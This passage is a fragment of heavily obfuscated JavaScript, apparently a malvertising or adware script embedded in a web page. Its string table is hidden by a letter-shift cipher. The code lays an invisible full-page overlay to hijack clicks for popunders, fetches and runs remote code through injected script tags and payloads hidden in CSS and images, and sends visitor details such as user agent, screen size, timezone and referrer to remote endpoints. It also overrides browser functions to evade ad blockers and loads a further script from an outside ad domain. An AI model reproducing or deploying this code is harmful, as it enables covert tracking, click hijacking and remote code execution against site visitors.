Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//boltepse.com/ntfc.php?p=8700331" data-cfasync="false" async onerror="_alitgpdv()" onload="_wgtujmpe()"></script><script data-optimized="1" src="[data-uri]" defer></script><script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let 